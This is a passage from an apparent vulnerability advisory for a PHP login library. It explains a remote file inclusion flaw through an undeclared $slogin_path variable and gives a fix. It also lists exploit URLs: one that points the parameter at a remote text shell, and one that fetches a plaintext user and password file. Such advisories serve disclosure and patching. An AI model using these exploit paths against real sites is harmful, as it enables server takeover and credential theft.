 92. }
[/CODE]
If $slogin_path is not given, becomes a null variable. Scrolling down the source code,
you can see an include of that variable everywhere.
Just one of the few vulnerable includes:
[CODE] include_once ($slogin_path . "header.inc.php"); [/CODE]
FIX: Just declare $slogin_path. An example of a bugged inclusion in the source is this:
[CODE] include_once ($slogin_path . "header.inc.php"); [/CODE]
The header.inc.php file, such as all the files of this cms, is in the same dir of
slogin_lib.inc.php, so a fix could be just to include the file, without including
a variable, which should be null becouse all the files are in the same dir.
[CODE] include_once ("header.inc.php"); # <-- This is a secure include. [/CODE]
[!] EXPLOIT: /[path]/slogin_lib.inc.php?slogin_path=[remote_txt_shell]
########################################################################################
[0x03] Bug:[Sensitive Data Disclosure]
######
* As I already said, this is not a real bug, becouse is the intention of the author
to use a .txt file as a login storage. But it's weird, it's unsecure ! Maybe he just
sees the goodness of people (hehe xD)
In this login system, sensible datas like username and password are stored in a local
text file , so we can get sensitive information just going to this txt file . The name of
this file is set in slogin_lib.inc.php. By default is: slog_users.txt
[!] EXPLOIT: /[path]/slog_users.txt
#########################################################################################